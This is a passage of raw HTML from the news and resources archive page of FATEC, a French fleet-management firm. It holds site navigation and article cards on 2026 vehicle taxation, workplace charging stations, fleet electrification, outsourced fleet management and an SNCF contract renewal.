uot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="206" height="53" src="https://www.fatec-group.com/wp-content/uploads/2024/10/logo-principal-couleur-fatec.svg" class="attachment-full size-full wp-image-93" alt="Le logo principal de l&#039;entreprise FATEC, spécialiste gestion de flottes en France." />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-69d5fec e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="69d5fec" data-element_type="container">
				<div class="elementor-element elementor-element-4c57e3a elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c57e3a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4c57e3a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a class="elementor-item">Gestion de flotte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.fatec-group.com/gestion-de-flotte-externalisee-operationnelle/" class="elementor-sub-item">Gestion opérationnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.fatec-group.com/gestion-technique-parc-vehicules-particuliers/" class="elementor-sub-item">Gestion technique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a class="elementor-item">Transition énergétique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.fatec-group.com/verdissement-de-flotte-automobile/" class="elementor-sub-item">Verdissement de flotte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.fatec-group.com/gestion-bornes-de-recharge/" class="elementor-sub-item">Bornes de recharge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.fatec-group.com/plan-de-mobilite-employeur/" class="elementor-item">Gestion de mobilité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.fatec-group.com/missions-conseils-mobilite/" class="elementor-item">Conseil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.fatec-group.com/engagement-rse/" class="elementor-item">Engagement RSE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3192"><a target="_blank" href="https://copilot.fatec.pro/login" class="elementor-item">Trouver un garage agréé</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c57e3a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a class="elementor-item" tabindex="-1">Gestion de flotte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.fatec-group.com/gestion-de-flotte-externalisee-operationnelle/" class="elementor-sub-item" tabindex="-1">Gestion opérationnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.fatec-group.com/gestion-technique-parc-vehicules-particuliers/" class="elementor-sub-item" tabindex="-1">Gestion technique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a class="elementor-item" tabindex="-1">Transition énergétique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.fatec-group.com/verdissement-de-flotte-automobile/" class="elementor-sub-item" tabindex="-1">Verdissement de flotte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.fatec-group.com/gestion-bornes-de-recharge/" class="elementor-sub-item" tabindex="-1">Bornes de recharge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.fatec-group.com/plan-de-mobilite-employeur/" class="elementor-item" tabindex="-1">Gestion de mobilité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.fatec-group.com/missions-conseils-mobilite/" class="elementor-item" tabindex="-1">Conseil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.fatec-group.com/engagement-rse/" class="elementor-item" tabindex="-1">Engagement RSE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3192"><a target="_blank" href="https://copilot.fatec.pro/login" class="elementor-item" tabindex="-1">Trouver un garage agréé</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78e8a87 e-con-full e-flex e-con e-child" data-id="78e8a87" data-element_type="container">
				<div class="elementor-element elementor-element-f6fd702 elementor-widget elementor-widget-image" data-id="f6fd702" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img width="29" height="28" src="https://www.fatec-group.com/wp-content/uploads/2024/10/bruger-site-internet-fatec-ferme.svg" class="attachment-large size-large wp-image-95" alt="Le bouton Burger qui donne accès aux pages du site internet de Fatec, entreprise pour la gestion de flottes." />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="1558" class="elementor elementor-1558 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7b0625e e-con-full e-flex e-con e-parent" data-id="7b0625e" data-element_type="container">
		<div class="elementor-element elementor-element-e4c3f5d e-con-full e-flex e-con e-child" data-id="e4c3f5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7d12b7c e-con-full e-flex e-con e-child" data-id="7d12b7c" data-element_type="container">
		<div class="elementor-element elementor-element-12b6e91 e-con-full e-flex e-con e-child" data-id="12b6e91" data-element_type="container">
				<div class="elementor-element elementor-element-2edb3a8 elementor-widget elementor-widget-heading" data-id="2edb3a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><b>Actualités </b><br>&amp; Ressources</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-520034d elementor-widget elementor-widget-text-editor" data-id="520034d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Découvrez l&rsquo;ensemble des actualités et ressources FATEC !<br />Nous partageons ici les dernières informations sur la gestion de flotte automobile et la mobilité. Vous pouvez suivre nos événements et les tendances du secteur pour rester informés sur les évolutions du marché.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bc7f158 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="bc7f158" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="49" src="https://www.fatec-group.com/wp-content/uploads/2024/10/Group-795.svg" class="attachment-large size-large wp-image-1275" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5df4fb6 e-con-full e-flex e-con e-child" data-id="5df4fb6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-960844e elementor-widget elementor-widget-spacer" data-id="960844e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2be4f1c elementor-fixed elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2be4f1c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Calque_2" viewBox="0 0 25.5 18"><g id="Calque_1-2" data-name="Calque_1"><path d="M0,0v18h25.5V0H0ZM22.93,1.5l-10.18,7.64L2.57,1.5h20.37ZM1.5,16.5V2.58l11.25,8.44L24,2.58v13.92H1.5Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Être recontacté par FATEC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b46304 e-con-full e-flex e-con e-child" data-id="9b46304" data-element_type="container">
				<div class="elementor-element elementor-element-1089114 elementor-widget elementor-widget-button" data-id="1089114" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fatec-group.com/actualites-ressources/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Toutes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a8f16e4 elementor-widget elementor-widget-button" data-id="a8f16e4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fatec-group.com/actualites/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Actualités</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dde6c8c elementor-widget elementor-widget-button" data-id="dde6c8c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fatec-group.com/ressources-fatec/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ressources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e2af92 e-con-full e-flex e-con e-parent" data-id="2e2af92" data-element_type="container">
				<div class="elementor-element elementor-element-ae0f51c elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="ae0f51c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;217&quot;,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;columns&quot;:3,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-217">.elementor-217 .elementor-element.elementor-element-e2e6610{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta .elementor-cta__bg, .elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta__content{min-height:310px;text-align:left;background-color:var( --e-global-color-secondary );}.elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta__bg-wrapper{min-height:250px;}.elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta__title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;line-height:28px;color:var( --e-global-color-primary );}.elementor-217 .elementor-element.elementor-element-a171c3b .elementor-cta__button{color:var( --e-global-color-primary );border-width:0px;}</style>		<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-3162 post-3162 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/fiscalite-automobile-plf-2026/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/12/Fiscalite-automobile-PLF-2026-FATEC-Conseil.png);" role="img" aria-label="La fiscalité automobile 2026"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Fiscalité automobile 2026 : comment le PLF va impacter votre flotte ?					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Le Projet de Loi de Finances pour 2026, actuellement en cours de discussion, marque une intensification de la ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-3139 post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/borne-recharge-entreprise/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/11/Borne-de-recharge-entreprise-FATEC-Group-1024x1024.png);" role="img" aria-label="Un parking d&#039;entreprise avec des bornes de recharge"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Borne de Recharge en Entreprise : Le Guide Complet  					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>En parallèle du verdissement des flottes imposé par la Loi LOM, les entreprises doivent également prévoir l’installation d’infrastructures ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-3073 post-3073 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/fleet-management-enjeux-avantages-et-bonnes-pratiques-pour-les-entreprises/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/09/transport-concept-parked-vehicles-1024x576.jpg);" role="img" aria-label="Les avantages du fleet management pour les entreprises"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Fleet Management : enjeux, avantages et bonnes pratiques pour les entreprises					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Qu’est-ce que le fleet management ? Le fleet management, ou gestion de flotte, désigne l’ensemble des solutions mises ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-3028 post-3028 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/etapes-vedrissement-flotte/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/08/Contenu-RS-FATEC-1-1024x576.png);" role="img" aria-label="Les étapes pour verdir une flotte automobile"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Quelles sont les étapes clés pour réussir le verdissement de flotte ?					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>En France, le transport routier est responsable de près de 30 % des émissions de gaz à effet ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2946 post-2946 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/gestion-de-parc-externalisee/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/07/stylish-elegant-woman-car-salon-1024x683.jpg);" role="img" aria-label="Confier la flotte à un professionnel de la gestion de parc externalisée"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Pourquoi choisir une gestion de parc externalisée ?					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Pour les entreprises, la gestion de flotte automobile nécessite l&rsquo;allocation de ressources financières, humaines et technologiques qui peuvent ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2955 post-2955 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/verdissement-flottes-automobile/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/07/Voitures-electriques-1024x683.jpg);" role="img" aria-label="Accélerer le verdissement des flottes automobiles - Fatec"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Les bonnes pratiques pour accélérer l’électrification					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Le 12 juin dernier, FATEC, spécialiste de la mobilité en entreprise, a réuni ses clients et partenaires pour ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2843 post-2843 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/la-sncf-renouvelle-sa-confiance-a-fatec-pour-optimiser-sa-gestion-de-flotte/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/03/Image1-1024x576.jpg);" role="img" aria-label="Image1"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						La SNCF renouvelle sa confiance à FATEC pour optimiser sa gestion de flotte					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Depuis 2002, FATEC accompagne la SNCF. À l’issue d’un appel d’offres, le contrat de gestion vient d’être reconduit ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2817 post-2817 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/fiscalite-ce-qui-change-en-2025/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/02/business-team-present-investor-working-new-startup-project-finance-meeting-1024x683.jpg);" role="img" aria-label="personnes qui travaillent sur la fiscalité"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Fiscalité : ce qui change en 2025					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Bonus écologique Dispositif désormais réservé exclusivement aux particuliers, les entreprises ne peuvent plus en bénéficier y compris pour ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2738 post-2738 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/mobilite-durable-ce-qui-change-en-2025/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/01/1735544051-huge-2-1024x683.jpg);" role="img" aria-label="véhicule électrique avec borne de recharge"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Mobilité durable : ce qui change en 2025					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Bornes de recharge sur les parkings publics de plus de 20 places Depuis le 1er janvier 2025, tous ...					</div>
				
